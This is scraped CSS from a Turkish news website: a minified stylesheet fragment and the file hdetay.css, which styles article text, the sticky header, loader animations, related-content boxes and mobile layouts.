.narrow-cards__link:first-child .narrow-cards__img__wrapper{height:170px;margin-bottom:10px;width:100%}.narrow-cards__img{display:block;height:100%;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);position:absolute;z-index:10}.narrow-cards__title{font-size:16px;height:62px;display:-webkit-box;display:-moz-box;overflow:hidden;white-space:inherit;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-height:21px;width:160px}.narrow-cards--first-big .narrow-cards__link:first-child .narrow-cards__title{font-size:20px;height:52px;line-height:26px;display:-webkit-box;display:-moz-box;overflow:hidden;white-space:inherit;-webkit-box-orient:vertical;-webkit-line-clamp:2;padding:0 10px;width:100%}.cc_banner-wrapper{z-index:99999!important}@media print{.forprint,.header-box,.header-middle,.top-bar,aside,footer,form,header,iframe,nav{display:none;visibility:hidden}body *{visibility:hidden}#yazdir *{visibility:visible;page-break-inside:auto;break-inside:auto;page-break-before:auto;page-break-after:auto}}@media screen and (max-width:1000px){div.reklamkodumsol{display:none!important}div.reklamkodumsag{display:none!important}}@media (min-width:1200px){.container{width:1100px;max-width:none!important}.ts-menu-sticky.sticky{max-width:960px;z-index:999}}@media (max-width:480px){iframe{max-width:100%;height:270px}#breaking_slider{width:65%;white-space:nowrap;text-overflow:ellipsis}.top-bar .top-social{text-align:center;display:none}.top-bar.v2{padding:5px 0 2px 0}.top-bar ul li{margin:5px 7px}.excmin abbr{margin:4px 7px 0 7px}.iliskilianket h5{font-size:18px!important;margin-bottom:1px}.iliskilianket p{font-size:16px!important;margin-bottom:5px}.iliskilianket .btn{font-size:12px;padding:5px 10px}.iliskilimakale img{width:65px!important}.iliskiligaleri a h5,.iliskilimakale a h5,.iliskilivideo a h5{font-size:16px}.iliskiligaleri a p,.iliskilimakale a p,.iliskilivideo a p{font-size:14px;line-height:1.4}.post-title.lg{font-size:22px;margin-bottom:15px}.sticky-header-control{height:50px}.navbar-standerd .navigation{height:50px}.navbar-standerd .navigation-portrait .nav-brand{line-height:50px}.category-layout-2 .ts-grid-box.ts-grid-content{margin-bottom:15px}.ts-grid-box.ts-grid-content .post-content{padding:0 10px 5px 10px}.posts-ad,.ts-featured,.ts-grid-box:last-of-type,.ts-newslatter-content,.ts-overlay-style{margin-bottom:15px}.entry-cat-header .ts-title{margin-bottom:0}.blog_food_style2{display:block}.blog_food_style2 .blog_food_bigdiv{flex:100%;margin-right:0}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content h3{padding-bottom:0;font-size:14px}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content{padding-top:10px}#yerelhaberler ul li{width:29%}.tickbx strong{width:75px}.tickbx em{width:15px}.tickbx{font-size:12px}.tickbx div.float-left{overflow:hidden;width:35%;white-space:nowrap;text-overflow:ellipsis}.tickbx div.ticksld1{width:65%}.widget-thin-min-slider .slider{height:75px}.widget-thin-min-slider .indicator.type1.left2{display:none}.widget-thin-min-slider .swiper-wrapper{width:100%;float:none}.widget-thin-min-slider .img img{height:75px!important}.widget-main-slider .img img{height:200px!important}.widget-main-slider.type2 .slider .swiper-wrapper .swiper-slide a figure figcaption{bottom:0}.widget-main-slider .slider>.swiper-wrapper>.swiper-slide>a figure figcaption .title{font-size:14px}.widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet{margin:0 2px!important;width:10px;height:10px;border-radius:100%}.widget-main-slider.type2 .slider .indicator.type1 .pagination .swiper-pagination-bullet{width:20px;height:25px;border-radius:0}.slider .indicator.type1.left{left:5px}.widget-thin-slider{margin-bottom:0;background-color:#fff}.widget-thin-slider .slider{height:auto}.widget-thin-slider .img img{width:100%;height:200px!important}.widget-thin-slider .slider .swiper-slide figure figcaption{bottom:0;padding:7px}.slider .indicator.type1.bottom{border-top:none;padding:10px 10px 8px 10px!important}.widget-thin-slider .slider .swiper-slide.color-yellow>a figure figcaption .title{font-size:16px}.widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet{margin:0 2px!important;width:10px;height:10px;border:none;border-radius:100%;background-color:#f1f1f1}.widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet-active{background-color:#d5151c}#tabcat1{margin-bottom:15px}.post-navigation{height:auto;padding-bottom:15px}.post-navigation .post-next{padding-right:110px}.post-navigation .post-previous{padding-left:110px}.post-title.lg{word-break:break-word}.breadcrumb li{padding:7px 15px 7px 5px}.solbuyuk .col-md-4 .card{height:auto}.solbuyuk .col-md-4:first-child .card{margin-bottom:15px}.solbuyuk .col-md-6 .card{height:auto}.solbuyuk2 .col-md-6:nth-child(2) .card{height:auto;margin-bottom:15px}.solbuyuk .col-md-8 .row .col-md-6{margin-bottom:15px}.solbuyuk .col-md-8 .row .col-md-6:last-child{margin-bottom:0}.video-slider{height:260px}.video-slider .post-video img{min-height:240px}.video-slider .uk-position-small{left:0;top:0;bottom:initial;position:absolute}.video-slider .uk-position-small.uk-slidenav-next{left:28px}.blog_food_style2{margin-top:10px}.ts-grid-box .blog_heading_div{margin-bottom:0}.blog_heading_div h3{padding:8px;font-size:14px;min-width:110px;line-height:normal}.rhd-article-tool-wrapper .rhd-tool-item{margin-right:10px}.single-post ul{padding-left:0}.rhd-social-box-wrapper{float:right!important;margin-right:0!important;padding:1px 10px 1px 0!important}.rhd-sticky-header .sticky-news-container{width:30%!important}.rhd-sticky-header .sticky-news-container .news-link{display:none!important}.rhd-sticky-header .sticky-news-container .news-title{display:none!important}.gazetelist li{width:32%}.rhd-sticky-header .rhd-social-box-wrapper{padding:14px 16px 0!important}.footer-menu ul li{line-height:1.6}.post-video.contentvideo{margin:0 -15px}.ts-footer.ts-footer-3{padding-bottom:70px}}


--- FILE ---
content_type: text/css
request_url: https://sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1
body_size: 1043
content:
.post-title.lg{
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.single-post p{
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-size: 18px;
    line-height: 1.8;
    margin-bottom: 18px;
}
.single-post ul{
    list-style: disc;
}
.single-post ul li {
    font-size: 16px;
    line-height: 28px;
    color: #232323;
    margin: 10px 5px;
}
.rhd-sticky-header {
    opacity: 0;
    visibility: hidden;
    transition: visibility .2s, opacity 0.2s linear;
    height: 56px;
    background-color: #f8f8f8;
    -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.19);
    box-shadow: 0 1px 4px rgba(0,0,0,.19);
    left: 0;
    min-height: 47px;
    position: fixed;
    right: 0;
    top: 70px;
    z-index: 999;
}
.rhd-sticky-header .sticky-news-container {
    width: 56.25%;
    float: left;
    padding: 20px 0 0 16px;
    position: relative;
}
.news-back-btn {
    border-right: 1px solid #000;
    color: #000;
    float: left;
    height: 30px;
    margin: -5px 16px 0 0;
    padding-right: 16px;
}
.news-back-btn .text {
    display: inline-block;
    font: normal 14px/30px "Roboto",sans-serif;
    vertical-align: top;
    font-weight: bold;
}
.news-back-btn .fa {
    color: #000;
    font-size: 26px;
    height: 30px;
    line-height: 30px;
    margin-right: 5px;
    vertical-align: top;
    width: 10px;
}
.rhd-sticky-header .sticky-news-container .news-link {
    display: block;
}
.rhd-sticky-header .sticky-news-container .news-category{
    background: red;
    color: #fff;
    float: left;
    font: bold 14px/20px "Roboto",sans-serif;
    margin-right: 8px;
    padding: 0 11px;
}
.rhd-sticky-header .sticky-news-container .news-title{
    color: #000;
    font-size: 14px;
    font-weight: 500;
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 20px;
    position: relative;
}
.rhd-sticky-header .rhd-article-tool-wrapper {
    border-left: 1px solid #ccc;
    margin: 16px 16px 0 0;
    padding-left: 10px !important;
    position: static;
    right: 12px;
    top: 10px;
}
.rhd-sticky-header .rhd-social-box-wrapper {
    display: block;
    float: right;
    padding: 16px 16px 0;
    margin-right: 0;
    border-right: 0;
}
.rhd-sticky-header .rhd-article-tool-wrapper .fa-print,.rhd-sticky-header .rhd-article-tool-wrapper .fa-comments-o {
    font-size: 20px;
}

.loader-ellips {
    font-size: 20px; /* change size here */
    position: relative;
    width: 4em;
    height: 1em;
    margin: 10px auto;
}

.loader-ellips__dot {
    display: block;
    width: 1em;
    height: 1em;
    border-radius: 0.5em;
    background: #555; /* change color here */
    position: absolute;
    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
}

.loader-ellips__dot:nth-child(1),
.loader-ellips__dot:nth-child(2) {
    left: 0;
}
.loader-ellips__dot:nth-child(3) { left: 1.5em; }
.loader-ellips__dot:nth-child(4) { left: 3em; }

@keyframes reveal {
    from { transform: scale(0.001); }
    to { transform: scale(1); }
}

@keyframes slide {
    to { transform: translateX(1.5em) }
}

.loader-ellips__dot:nth-child(1) {
    animation-name: reveal;
}

.loader-ellips__dot:nth-child(2),
.loader-ellips__dot:nth-child(3) {
    animation-name: slide;
}

.loader-ellips__dot:nth-child(4) {
    animation-name: reveal;
    animation-direction: reverse;
}
.iliskilianket{
    width: 100%;
    background-color: #07ABA0;
}
.iliskilianket h5 {
    font-size: 24px;
}
.iliskilianket p {
    font-size: 18px;
    font-weight: bold;
}
.iliskilianket .btn:hover{
    background: #b91a00;
}
.iliskilimakale{
    background-color: #C5D5D6;
}
.iliskilivideo{
    background-color: #34495E;
}
.iliskilivideo a h5,.iliskilivideo p a,.iliskilivideo p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.iliskiligaleri{
    background-color: #C0392B;
}
.iliskiligaleri a h5,.iliskiligaleri a p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.google-news_wrapper {
    margin: 12px 0 0 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #e3e3e3;
    padding: 3px 8px;
    border-radius: 3px;
    color: #e30019;
}
.google-news_wrapper>.text {
    font-weight: 600;
    font-size: 1.1rem;
}
.google-news_wrapper .custom-icon_google-news {
    background-image: url(../images/google-news.svg);
    background-repeat: no-repeat;
    background-size: 130px auto;
    width: 112px;
    height: 28px;
    display: inline-block;
    background-position-y: 6px;
    background-position-x: 15px;
    margin-left: 5px;
    border: 1px solid #e3e3e3;
}
.caption-area{
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 0;
    z-index: 30;
}
.secondtitle{
    display: inline-block;
    box-shadow: 0 0 20px rgba(0,0,0,.5);
    background: #ffd200;
    max-width: 80%;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 17px;
    overflow: hidden;
    color: #000;
    padding: 8px;
    margin: 0 0 9px 15px;
    font-family: "PT Sans", sans-serif;
    font-weight: 700;
}
@media (max-width: 480px){
    .rhd-sticky-header{
        top: 49px;
    }
    ul.comment-section .comment.user-comment .info {
        text-align: left
    }
    ul.comment-section .comment .info {
        width: 100%;
    }
    ul.comment-section .comment p {
        width: 100%;
        margin-left:0
    }

}
